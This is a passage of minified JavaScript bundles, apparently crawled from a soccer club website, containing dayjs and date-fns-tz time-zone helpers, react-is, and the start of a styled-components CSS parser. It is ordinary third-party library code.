this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15943
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" ",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 